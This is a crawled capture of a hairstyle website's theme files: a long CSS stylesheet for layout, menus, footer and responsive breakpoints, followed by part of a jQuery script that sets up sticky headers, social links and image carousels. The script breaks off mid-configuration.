    padding-bottom:5px;
    font-weight:600;
    font-size:14px;
}
 .get-in-touch input, .get-in-touch textarea{
    border:1px solid #E9ECEF !important;
    padding:8px;
}
 .get-in-touch input:focus-visible, .get-in-touch textarea:focus-visible{
    border-color:#616161 !important;
}
 .get-in-touch{
    border:1px solid #000;
}
 .get-in-touch input:not([type="submit"]), .get-in-touch textarea{
    width:100%;
}
 .get-in-touch textarea{
    height:100px;
}
 .social-icons li{
    display:inline-block;
    padding-right:16px;
     padding-top: 1rem;
}
 .article-subscribe{
    padding:2.5rem;
}
 .article-subscribe .subs-pdf input{
    border:1px solid #E9ECEF !important;
}
 p.large{
    font-size:16px;
}
 .contribute-list-new li {
     padding-bottom: 10px;
     position: relative;
     padding-left: 25px;
     margin-bottom: 5px !important;
}
 .contribute-list-new li:last-child {
     padding-bottom: 0;
     margin-bottom: 0;
}
 .contribute-list-new li {
     padding-bottom: 10px;
     position: relative;
     padding-left: 25px;
	 font-weight:300 !important;
     list-style-type:none !important ;
     margin-bottom: 5px !important;
}
 .contribute-list-new li span{
     display: block;
}
 ul.contribute-list li {
     margin-bottom: 10px;
	 font-weight:300 !important;
}
ul.list-unstyled {
    margin: 0 !important;
    padding: 0 !important;
    list-style: none;
    font-weight: 300;
    display: flex;
    align-items: center;
    justify-content: start;
}.gettouch ul.list-unstyled {
  
    font-weight: 300;
    display: block !important;
   
}
 .contribute-list {
    list-style-type:none !important;
}
 .contribute-list-new li:before {
     content: url(../images/tick-box.png);
     width: 21px;
     height: 21px;
     position: absolute;
     top: 0;
     left: 0px;
}
 .contribute-list li:before{
    content:url('../images/tick-box.png');
    width:21px;
    height:21px;
    position:relative;
    top:4px;
    left:-8px;
}
 ul.contribute-list{
     columns:2;
     -webkit-columns: 2;
     -moz-columns: 2;
     padding:0.75rem 2rem 0.75rem 2.5rem;
}
 ul.contribute-list-new{
     list-style:none !important;
     padding:20px;
}
 .bglightblue-section{
    background:#f8f9fa !important;
}
 .join-now-blk{
    border:1px solid #000;
    padding:2rem;
}
 .join-now-blk .row{
    padding-bottom:0.75rem;
}
 .join-now-blk{
    font-weight:400;
    background:#fff;
}
 label:not(.wpcf7-checkbox label):not(.wpcf7-acceptance label){
    text-transform:uppercase;
    font-weight:500;
    font-size:14px;
}
 input:not([type="submit"]):not([type="checkbox"]), select{
    border:1px solid #E9ECEF !important;
    padding:0.5rem;
    width:100%;
}
 .join-now-blk .checkbox-966 .wpcf7-list-item{
    width: 100%;
    margin: 0;
    padding: 0;
    float: left;
}
 .wpcf7-list-item{
    margin:0;
}
 .category-widget ul{
    padding-left:0 !important;
}
 .category-widget li.cat-item{
    display:inline-block;
}
 .category-widget li.cat-item a{
    border:1px solid #000;
    margin:0.5rem;
    padding:7px;
    text-transform:uppercase;
    display:inline-block;
}
 .category-widget li.cat-item a:hover{
    background:#000;
    color:#FFF !important;
}
 .single-featured-img{
    width:auto !important;
    height:auto !important;
}
/*Searchbar*/
 .search-form .search-field {
     background-color: transparent;
     background-image: url(images/search-icon.png);
     background-position: center right;
     background-repeat: no-repeat;
     background-size: 30px 30px;
     border: none;
     cursor: pointer;
     height: 50px;
     -webkit-transition: width 400ms ease, background 400ms ease;
     transition: width 400ms ease, background 400ms ease;
     width: auto;
}
 .search-form .search-submit {
     display:none;
}
/* Menu Styles */
 .sub-menu-toggle{
    display:none;
}
 .main-header{
    border-bottom:1px solid #000;
}
 .main-header .navbar-nav li a{
    font-size:14px;
    text-transform:uppercase;
    font-weight:500;
    color:#000 !important;
    padding-left:1rem !important;
    padding-right:1rem !important;
}
 .main-header li.dropdown > a:hover{
    background:#000;
    color:#FFF !important;
}

 @keyframes pulse {
     0% {
         transform: scale(1);
    }
     70% {
         transform: scale(.9);
    }
     100% {
         transform: scale(1);
    }
}
 .single-thumb {
     width: 177px;
     height: 177px;
     border-radius: 50%;
}
 .single-person-section h3 {
     padding-bottom: 7px;margin:0;
}
 .single-person-section h4 {
     padding-bottom: 8px;margin:0;
}
 .single-phone-sec {
     margin-bottom: 10px;
}
 .single-phone-sec img, .single-adddress-sec img {
     width: 22px;
     height: 22px;
     margin-right: 5px;
     margin-top: -8px;
}
 .single-thumb img{
     border-radius: 50%;
}
 .dfsec{
    display:flex;
    align-items:center;
}
/*footer Styles*/
ul#menu-footer-menu3 li a {
    font-size: 14px;
    font-weight: 100;
}
 .hairstyle-footer{
    padding-left:0;
}
 .hairstyle-footer li a{
   font-weight:300 !important;
   color:#fff;
 }
 .hairstyle-footer p.menu-item-description{
    display:none !important;
}
 .hairstyle-footer ul li{
    list-style:none;
    padding-bottom:0.5rem;
    text-decoration:none;
}
.hairstyle-footer ul.social-icons, .hairstyle-footer ul {
    padding-left: 0;
    margin: 0 0 20px;
}
 .hairstyle-footer ul.social-icons li{
    display:inline-block;
    padding-right:0.5rem;
}
.footer-widget h3{
font-family: 'Readex Pro', sans-serif;
    font-size: 24px !important;
    padding-bottom: 0;
    text-transform: uppercase;
    margin: 0 0 15px;
    font-weight: 500 !important;
}
}
 .hairstyle-footer .footer-bottom ul li{
    display:inline-block;
    padding-right:2rem;
    padding-bottom:0;
}
ul#menu-footer-menu3 li {
    display: inline-block;
    padding-right: 14px;
}
ul#menu-footer-menu3  {
    display: inline-block;
   margin-bottom:0;
}
.site-info {
    padding: 20px 0;
}
.text-md-end {
    text-align: right !important;
}
.footer-bottom {
    border-bottom: 1px solid #FFF;
    padding: 40px 0 20px;
}
 .wds-pagination {
     margin: 10px auto;
     text-align: center;
}
 .wds-pagination a, .wds-pagination span {
     color: #fff;
     display: inline-block;
     text-decoration:none;
     background-color: #6FB7E9;
     border-radius: 3px;
     cursor: pointer;
     margin: 0 5px;
     padding: 0px 10px;
     line-height: 32px;
}
 .wds-pagination a:hover, .wds-pagination span.current {
     background-color: #3C8DC5;
}
 .wds-pagination span.current {
     cursor: default;
}
 span.mega-menu-description {
     display: none !important;
}
 .main-header {
     border-bottom: 1px solid #000;
     height:86px;
}
/* .logo-section {
     display: inline-block;
     position: absolute;
     top: 21px;left:0px;
	 z-index:9999;
}*/
.logo-section {
    display: inline-block;
    position: relative;
    top: 21px;
    /* left: 0px; */
    /* z-index: 9999; */
}
.main-header .container{position:relative;}
 .menu-section {
     float: right;
     width: 100%;
     position: absolute;
     right: 0px;
     text-align: right;
     top: 35px;
}
h3.footer-widget-title {
    font-family: 'Readex Pro', sans-serif;
    font-size: 14px !important;
    padding-bottom: 0;
    text-transform: uppercase;
    margin: 0 0 15px;
    font-weight: 500 !important;
}
div#thumbs .atimagesec {
    height: 140px;
    width: 140px;
}
.join-now-blk  .checkbox span.wpcf7-form-control.wpcf7-radio {
    display: flex;
    flex-wrap: wrap;
}
.join-now-blk .checkbox .wpcf7-radio .wpcf7-list-item {
    margin: 0;
    flex: 0 0 50%;
}
.join-now-blk .wpcf7-radio .wpcf7-list-item span {
    font-size: 11px;
    font-weight: 400;
}
.join-now-blk .checkbox .wpcf7-radio input {
    width: 10px!important;
    margin: 3px 0 0 0;
    padding: 10px 0;
    position: relative;
    top: 3px;
}
.pred{position:relative;}
.banner-section .img-wrapper.tbl a {
    width: 100%;
    height: 100%;
    display: table;
}
#promote1 {
    height: 40px;
    position: absolute;
    width: 100%;
    bottom:0px;
}
#contribue {
    height: 40px;
    position: absolute;
    width: 100%;
    top:-10px;
}
 @media (max-width: 1199px) {
    /* .img-wrapper{
        min-height:500px;
    }
    */
    /*.navbar-expand-md .navbar-toggler{
        display:block !important;
    }
     .navbar-nav{
        flex-direction:column !important;
        width:100% !important;
    }
    */
	 .imgesection-inside {
    height: 160px;
    overflow: hidden;
}
	 div#thumbs .atimagesec {
    height: 100px;
    width: 100px;
}
.article-common-section img{
height:100%;}
}
div.ewd-ufaq-faq-title div.ewd-ufaq-post-margin-symbol{margin-top:15px !important;}
 @media (max-width: 992px) {
	.clearsec{clear:both !important;}
	 .dv{display:none;}
	.mv{
		display:block;
	}nav ul#pagination button {
    background: none !important;
    border: #000 1px solid;
    margin: 0 11px 20px 0 !Important;
}
	 .mpt40{margin-top:40px !important;}
	.article-common-section.phairsty .content-imag a,.article-common-section .content-imag a {
    width: 100% !important;
    display: table;
    height: 145px;
		gap:20px;
}.cbyh{clear:both;}
img {
    vertical-align: middle;
    max-width: 100%;
}.single-banner img {
    object-fit: contain;
	height:auto ;
}

	 .cat.p-l-0{padding-left:0;}
	 .article-common-section.phairsty.topartmo,.article-common-section.topartmo {
    display: flex;
    justify-content: start;
    flex-wrap: wrap;
    align-items: center;
		 gap:20px;
}
    /* .img-wrapper{
        min-height:400px;
    }
    */
	.adwomensection {
    display: table !important;
    width: 100% !important;
    margin:40px  0 40px !important;
   padding-top:30px;
}
	 .topartmo {
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: center;
}.content-imag {
    flex: 0 0 42%;
}
	 .article-common-section.phairsty.topartmo .content-part-article,
 .article-common-section.topartmo .content-part-article	 {
   flex: 0 0 50%;
}
	  div#thumbs .atimagesec {
    height: 97px;
    width: 97px;
}
   .banner h2 {
    font-size: 2rem;
    word-wrap: break-word;
}
    
     .caption-wrapper p{
        font-size:15px;
    }
}
.desktopview{display:block;}
.mobilevisiable{display:none;}
 @media (max-width: 767px) {
	  .imgesection-inside {
    height: 300px;
    overflow: hidden;
}
	 .imgesection-inside > img {
    object-fit: cover;
    width: 100%;
    height: 312px;
}
	 .singlethumbcat a img, .singlethumbcat {
    width: 100%;
    max-width: 100%;
    height: auto !important;
    margin-bottom: 10px;
}
.singlethumbcat img {
    max-width: auto !important;
    height: 100% !important;
    object-fit: contain;
}
	 .adwomensection {
   
    text-align: center;
}
.atimagesec {
    height: 150px;
}
section.sec1 {
    padding: 20px 0;
}
ul.list-unstyled {
    margin: 0 !important;
    padding: 0 !important;
    list-style: none;
    font-weight: 300;
    display: flex;
    align-items: center;
    justify-content: start;
    gap: 5px;
}
.social-icons li {
    display: inline-block;
    padding-right: 0;
    padding-top: 1rem;
    width: 33px;
}
ul.social-icons.list-unstyled img {
    width: 33px;
}
	 .article-common-section.mb0{margin-bottom:40px !important;}
	 .desktopview{display:none;}
.mobilevisiable{display:block;}
	 .styledetails {
    padding: 31px 13px 30px;
    text-align: center;
}
	.catepost-single {
    display: block;
    height: auto;
    gap: 40px;
    background: #ffff;
    margin-bottom: 30px;
    align-items: center;
    padding: 10px;
}
	 h4.category {
    line-height: 0;
    display: block !important;
    width: 100%;
    margin: 25px 0 0;
}
	 .catepost-single-right {
    padding-right: 0px !important;
}
     .hairstyle-footer .footer-top div[class*="col-"]:nth-child(2){
         display:none;
    }
     .footer-bottom,.site-info{
        text-align:center;
    }
     .carousel-control-prev, .carousel-control-next{
        width:50px !important;
    }
     .carousel-control-prev{
        left: -70px !important;
    }
     .carousel-control-next{
        right:-70px !important;
    }
	 .menu-section {
    float: right;
    width: 100%;
    position: absolute;
    right: 0;
    text-align: right;
    top: 15px;
}
	 #mega-menu-wrap-primary .mega-menu-toggle {
    display: none;
    z-index: 1;
    cursor: pointer;
    background: none;
    border-radius: 2px 2px 2px 2px;
    line-height: 40px;
    height: 40px;
    text-align: left;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    outline: none;
    white-space: nowrap;
}
	 #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
    width: 40px;
    height: 4px;
    background-color: #000;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease;
}
	 #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
    margin-right: 13px;
}
	 #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
		 color:#fff !important;}
}
@media(max-width:680px){
	h3.smalltite {
  
    align-items: baseline;
}
	.article-common-section img {
    object-fit: cover;
}
	
}
 @media (min-width: 768px) {
    
     .join-now-blk .checkbox-966 .wpcf7-list-item {
         width: 50%;
    }
     ul.contribute-list{
        columns: 3;
         -webkit-columns: 3;
         -moz-columns: 3;
    }
}

 @media (min-width: 1200px) {
	 header.main-header.stickymenu {
    position: fixed;
    width: 100%;
    z-index: 999; transition: top 1s linear;
    background: #ffff;
}
	 #big .atimagesec {
		min-height: 600px;
	}
	 #big .atimagesec {
    min-height: 600px;
}
	 #big .atimagesec img {
    object-fit: cover;
}
     .carousel-control-prev, .carousel-control-next{
        width:50px !important;
    }
     .carousel-control-prev{
        left: -50px !important;
    }
     .carousel-control-next{
        right:-50px !important;
    }
     .banner .owl-nav button.owl-prev{
        left:-50px;
    }
     .banner .owl-nav button.owl-next{
        right:-50px;
    }
     .top-articles .img-wrapper{
        min-height:300px;
    }
     .navbar-collapse{
        flex-grow:0 !important;
    }
     .main-header .dropdown-menu li{
        display:table-cell;
    }
     .banner .img-wrapper{
        min-height:664px !important;
    }
    /* .main-header{
        position:relative;
    }
     .main-header .dropdown {
         position: inherit;
         display: inline-block;
    }
    */
     .main-header .dropdown-menu {
         display: none;
         position: absolute;
         z-index: 1;
         top: 60px;
         left: 0;
         width:100% !important;
    }
     .main-header .dropdown:hover .dropdown-menu {
         display: block;
    }
     .main-header nav.navbar{
         position:inherit;
    }
     .main-header .dropdown-menu{
        border-top:1px solid #000;
    }
	 .hairstyle-footer .footer-top div[class*="col-"] {
    padding-top: 40px;
    padding-bottom: 2rem;
}
}
html.wprmenu-body-fixed body {
    position: relative !important;
}
@media(max-width:1200px){
	.content-imag a {
    width: 100% !important;
    display: table;
    height: 220px;
}
	.banner .img-wrapper {
    height: 500px;
}
	#mg-wprm-wrap {
    background-color: #f1f1f1 !important;
}
	.admin-bar #wprmenu_menu_ul {
   
    background: #ffff;
}
		#mg-wprm-wrap.cbp-spmenu-right, #mg-wprm-wrap.cbp-spmenu-left, #mg-wprm-wrap.cbp-spmenu-right.custom, #mg-wprm-wrap.cbp-spmenu-left.custom, .cbp-spmenu-vertical {
    width: 85% !important;
    max-width: 85% !important;
			background:#fff !important;
	}
	.wprmenu_icon span, #wprmenu_menu.wprmenu_levels ul li,   .wpr_search .wpr-search-field {
    width: 85% !important;
    right: 0 !important;
    left: inherit !Important;
}
	/*.logo-section {
    display: inline-block;
    position: absolute;
    top: 21px;
    left: 0px;
    right: 0;
    height: 50px;
    width: 235px;
    bottom: 0;
    margin: 0 auto; 
}*/
.logo-section {
    display: inline-block;
    position: relative;
    top: 0px; 
    /* left: 0px; */
    /* right: 0; */
    height: 80px;
    /* width: 235px; */
    bottom: 0;
    margin: 0 auto;
}
	.col-xl-3.col-lg-2 {
    display: none;
}
	.hairstyle-footer .footer-top div[class*="col-"] {
    padding-top: 40px;
    padding-bottom: 0;
}
}
@media(min-width:1200px){
	.logo-section{/* left:-60px !important; */}
}
#block-28 .wp-block-search__inside-wrapper {height:40px;}
input#wp-block-search__input-1.wp-block-search__input {height:40px !important;}
html.wprmenu-body-fixed body {
    position: relative !important;
}



@media(max-width:1200px){
	.main-header {
    border-bottom:none !important;
    height: 68px;
}#wprmenu_bar div.hamburger {
    margin-top: 15px !important;
}
	#wprmenu_bar .bar_logo{
		display:none;
	}#wprmenu_bar .bar_logo {
    border: none;
    margin: 0;
    padding: 0px 8px 0px 0px;
    width: auto;
    height: 38px;
}html body div#wprmenu_bar {
    height: 90px !important;
}#mg-wprm-wrap.cbp-spmenu-left, #mg-wprm-wrap.cbp-spmenu-right, #mg-widgetmenu-wrap.cbp-spmenu-widget-left, #mg-widgetmenu-wrap.cbp-spmenu-widget-right {
    top: 124px !important;
}
	#wprmenu_bar{background:none !important;}
	#wprmenu_bar.wprmenu_bar.active .bar_logo,#wprmenu_bar.stickymenu1 .bar_logo{display:block !important;}
	#wprmenu_bar.wprmenu_bar.active{background:#fff !important;}
	#wprmenu_bar.stickymenu1{background:#fff !important;}
}
.current-menu-ancestor {
    background: #E9ECEF;
}
body.page-template-page-contributepromote .mega-current_page_item a,
body.page-template-page-contribute .mega-current_page_item a{
	color:#7b61ff  !important;
}
.contribute-sidebar ul.list-unstyled{display:block;}

@media(min-width:992px){
	.gallerblk {
    display: flex;
    gap: 0px;
}
.gallerblk .colg2{margin-left:66px;}
	 .catepost-single-right {
     padding-right: 20px !important;
	 padding-left:40px !important;
}
	.sticky-header {
 
  padding: 1em;
  text-align: center;
}
body.single-post .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  flex-wrap: wrap;
}
body.single-post  .row > [class*='col-'] {
  display: flex;
  flex-direction: column;
}
@supports (position: sticky) {
  .is-sticky {
    position: sticky;
    top: 86px; 
  }
}
	.dv{display:block;}
	.mv{
		display:none;
	}
	#mega-menu-wrap-primary #mega-menu-primary {
    visibility: visible;
    text-align: left;
    padding: 0px 60px 0px 0px;
}.p-l-0{padding-left:0 !important;}
.article-common-section.topartmo {
    margin-right: 20px !important;
}.adsec1,.adsec2 {
    text-align: right;
}
	/*body.page-template-page-hairstyle #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-hairstaic.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, body.page-template-page-hairstyle #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,body.page-template-page-hairstyle #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-hairmenstaic.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, body.page-template-page-hairstyle #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu ,
body.page-template-page-contribute #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-haircontu.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, body.page-template-page-contribute #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,body.page-template-page-contribute #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-haircontu.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, body.page-template-page-contribute #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu ,
body.page-template-page-contributepromote #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-haircontu.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, body.page-template-page-contributepromote #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,body.page-template-page-contributepromote #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-haircontu.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, body.page-template-page-contributepromote #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu 
	{
    opacity: 1;
    transform: translate(0px, 0px);
    transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;
}
	body.page-template-page-hairstyle.page-id-4706 #mega-menu-wrap-primary #mega-menu-primary li.mega-hairstaic.mega-menu-item > ul.mega-sub-menu,body.page-template-page-hairstyle.page-id-4709 #mega-menu-wrap-primary #mega-menu-primary li.mega-hairmenstaic.mega-menu-item > ul.mega-sub-menu,
body.page-template-page-contribute.page-id-2288 #mega-menu-wrap-primary #mega-menu-primary li.mega-haircontu.mega-menu-item > ul.mega-sub-menu,body.page-template-page-contribute.page-id-2288 #mega-menu-wrap-primary #mega-menu-primary li.mega-haircontu.mega-menu-item > ul.mega-sub-menu,
body.page-template-page-contributepromote.page-id-2290 #mega-menu-wrap-primary #mega-menu-primary li.mega-haircontu.mega-menu-item > ul.mega-sub-menu,body.page-template-page-contributepromote.page-id-2290 #mega-menu-wrap-primary #mega-menu-primary li.mega-haircontu.mega-menu-item > ul.mega-sub-menu	{
    display: block;
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}
	body.page-template-page-hairstyle.page-id-4709 #mega-menu-wrap-primary #mega-menu-primary li.hairmenstaic.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu
	 {
    
	
	visibility: inherit;
    opacity: 1;
    display: flex;
    align-items: center !important;
    justify-content: center !important;
}
	body.page-template-page-contribute.page-id-2288 .mega-hairstaic:hover ul,
body.page-template-page-contributepromote.page-id-2290 .mega-hairstaic:hover ul,
body.page-template-page-contributepromote.page-id-2290 .mega-hairmenstaic:hover ul,
body.page-template-page-contribute.page-id-2288 .mega-hairmenstaic:hover ul	{
    z-index: 999999 !important;
}
	 #mega-menu-wrap-primary #mega-menu-primary li.mega-haircontu.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu ,
	 body.page-template-page-contribute.page-id-2288 #mega-menu-wrap-primary #mega-menu-primary li.mega-hairstaic.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu ,body.page-template-page-contribute.page-id-2288 #mega-menu-wrap-primary #mega-menu-primary li.hairmenstaic.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu,
body.page-template-page-contributepromote.page-id-2290 #mega-menu-wrap-primary #mega-menu-primary li.mega-hairstaic.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu ,body.page-template-page-contributepromote.page-id-2290 #mega-menu-wrap-primary #mega-menu-primary li.hairmenstaic.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu	{
    
	
	visibility: inherit;
    opacity: 1;
    display: flex;
    align-items: right !important;
    justify-content: right !important;
}*/


body.page-id-4706 #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] 
li.mega-hairstaic.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu,
body.page-id-4709 #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] 
li.mega-hairmenstaic.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu,
body.page-id-2288  #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] 
li.mega-haircontu.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu,
body.page-id-2290  #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] 
li.mega-haircontu.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu{
	opacity: 1 !important;
	transform: translate(0px, 0px);
    transition: opacity 200ms ease-in, transform ;
}

body.page-id-4706  #mega-menu-wrap-primary 
#mega-menu-primary li.mega-hairstaic.mega-menu-item > ul.mega-sub-menu,
body.page-id-4709  #mega-menu-wrap-primary 
#mega-menu-primary li.mega-hairmenstaic.mega-menu-item > ul.mega-sub-menu,
body.page-id-2288   #mega-menu-wrap-primary 
#mega-menu-primary li.mega-haircontu.mega-menu-item > ul.mega-sub-menu,
body.page-id-2290   #mega-menu-wrap-primary 
#mega-menu-primary li.mega-haircontu.mega-menu-item > ul.mega-sub-menu{
	visibility:visible !important;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-hairstaic.mega-menu-megamenu:hover
 > ul.mega-sub-menu ,#mega-menu-wrap-primary #mega-menu-primary > 
 li.mega-hairmenstaic.mega-menu-megamenu:hover > ul.mega-sub-menu{
   
    z-index: 9999999;
}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-haircontu.mega-menu-item.mega-menu-megamenu 
ul.mega-sub-menu ul.mega-sub-menu{
	justify-content:flex-end !important;
	align-items:flex-end !important;
	
}
}


@media(max-width:768px){
.women-latest-articles .mobilevisiable	h3.smalltite a {
    font-size: 14px !important;
    color: #000;
    font-weight: 400;
    line-height: 23px;
}
	.banner h2 {
    font-size: 30px;
    word-wrap: break-word;
	margin-bottom:5px;
}

h3.smalltite{
	align-items: flex-start;
	height:auto !important;
	line-height:30px;
}
	#mg-wprm-wrap.cbp-spmenu-left, #mg-wprm-wrap.cbp-spmenu-right, #mg-widgetmenu-wrap.cbp-spmenu-widget-left, #mg-widgetmenu-wrap.cbp-spmenu-widget-right {
    top: 87px !important;
}
	.logo-section {
    
    left: 0px; 
    /* right: 0; */
    
}
	.gallerblk {
		display: block;
		gap: 66px;
	}
.admin-bar #wprmenu_menu_ul {
     margin-top: 46px;
}
}.bgblbtn{background:#000 !important; color:#fff !important}
.bgblbtn:hover{
	background:#7b61ff !important;
}
.navigation.pagination-nav{
	text-align:center;
	margin: 20px;
}
.wp-paginate.wpp-modern-grey a, .wp-paginate.wpp-modern-grey .current{
	padding: 10px 15px !important;
	border: 1px solid #a19d9f !important;
}
.wp-paginate.wpp-modern-grey .current{
	opacity: 1 !important;
	background: #000000 !important;
	color: #ffffff !important;
}
.logo-section img{
	object-fit:contain !important;
}
.womengallery .owl-stage-outer{
	max-height: 200px;
}
.article-common-section .author, .article-common-section .date,
.catinside-name .author, .catinside-name .date,
.content-part-article .author, .content-part-article .date{
	display:none;
}
@media(max-width:580px){
	.banner h2 {
    font-size: 27px;
    word-wrap: break-word;
    margin-bottom: 5px;
}
.article-common-section.gallerysections img,.article-common-section.gallerysections .imgesection-inside {
    height: 150px;
    object-fit: cover;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hairstylechannel.com/wp-content/themes/hsc/js/custom.js?ver=20171218
body_size: 796
content:
jQuery( document ).ready(function($) {
	
        $("#mg-wprm-wrap").append('<ul class="social-icons menu"><li><a href="https://www.instagram.com/officalhairstylechannel/?hl=en" target="_blank"><img src="/wp-content/uploads/2022/05/instagram-footer.png"></a></li><li><a href="https://www.facebook.com/AllHairstylesChannel/" target="_blank"><img src="/wp-content/uploads/2022/05/facebook-footer.png"></a></li></ul>');
   
	
	
	$(window).scroll(function(){
    if ($(this).scrollTop() > 10) {
       $('header.main-header').addClass('stickymenu');
    } else {
       $('header.main-header').removeClass('stickymenu');
    }
});
	$(window).scroll(function(){
    if ($(this).scrollTop() > 1) {
       $('#wprmenu_bar').addClass('stickymenu1');
    } else {
       $('#wprmenu_bar').removeClass('stickymenu1');
    }
});
  var bigimage = $("#big");
  var thumbs = $("#thumbs");
  //var totalslides = 10;
  var syncedSecondary = true;

  bigimage
    .owlCarousel({
    items: 1,
    slideSpeed: 2000,
    nav: true,
    autoplay: true,
    dots: false,
    loop: true,
    responsiveRefreshRate: 200,
    navText: [
      '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
      '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
    ]
  })
    .on("changed.owl.carousel", syncPosition);

  thumbs
    .on("initialized.owl.carousel", function() {
    thumbs
      .find(".owl-item")
      .eq(0)
      .addClass("current");
  })
    .owlCarousel({
    items: 4,
    dots: true,
    nav: true,
	loop: true,
    navText: [
      '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
      '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
    ],
    smartSpeed: 200,
    slideSpeed: 500,
    slideBy: 4,
    responsiveRefreshRate: 100,
	  responsive:{
        0:{
            items:4,
            nav:true,
            loop:true,
        },
        600:{
            items:6,
            nav:true,
            loop:true,
        },
        1000:{
            items:8,
            nav:true,
            loop:true,
        }
    }
  })
    .on("changed.owl.carousel", syncPosition2);

  function syncPosition(el) {
    //if loop is set to false, then you have to uncomment the next line
    //var current = el.item.index;

    //to disable loop, comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

    if (current < 0) {
      current = count;
    }
    if (current > count) {
      current = 0;
    }
    //to this
    thumbs
      .find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = thumbs.find(".owl-item.active").length - 1;
    var start = thumbs
    .find(".owl-item.active")
    .first()
    .index();
    var end = thumbs
    .find(".owl-item.active")
    .last()
    .index();

    if (current > end) {
      thumbs.data("owl.carousel").to(current, 100, true);
    }
    if (current < start) {
      thumbs.data("owl.carousel").to(current - onscreen, 100, true);
    }
  }

  function syncPosition2(el) {
    if (syncedSecondary) {
      var number = el.item.index;
      bigimage.data("owl.carousel").to(number, 100, true);
    }
  }

  thumbs.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    bigimage.data("owl.carousel").to(number, 300, true);
  });
 
  $('.homeslider').owlCarousel({
    loop:true,
	dots:false,
    margin:40,
    responsiveClass:true,
	navText: ["<img src='left-arrow.png'>","<img src='right-arrow.png'>"],
    responsive:{
        0:{
            items:1,
            nav:true,
            loop:true,
        },
        600:{
            items:2,
            nav:true,
            loop:true,
        },
        1000:{
            items:2,
            nav:true,
            loop:true,
        }
    }
})

 $('.womenhairstyle').owlCarousel({
    loop:true,
    margin:30,
	dots:false,
	autoplay:true,
	
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true
        },
        600:{
            items:3,
            nav:true
        },
        1000:{
            items:4,
            nav:true,
            loop:false
        }
    }
})
$('.menslider').owlCarousel({
    loop:true,
    margin:30,
	dots:false,
	autoplay:true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true
        },
        600:{
            items:3,
            nav:true
        },
        1000:{
            items:4,
            nav:true,
            loop:false
        }
    }
})
  $('.meet-stylist').owlCarousel({
	
    loop:true,
    margin:40,
	dots:false,
	autoplay:false,
    responsiveClass:true,
    responsive:{
        0:{
            items:2,
            nav:true,
			margin:15
        },
        600:{
            items:3,
            nav:true,
			 margin:20
        },
        1000:{
            items:4.35,
            nav:true
            
        }
    }
})
  $('.womengallery').owlCarousel({
	
    loop:true,
    margin:40,
	dots:false,
	autoplay:true,
    responsiveClass:true,
    responsive:{
        0:{
            items:2,
            nav:true
        },
        600:{
            items:3,
            nav:true
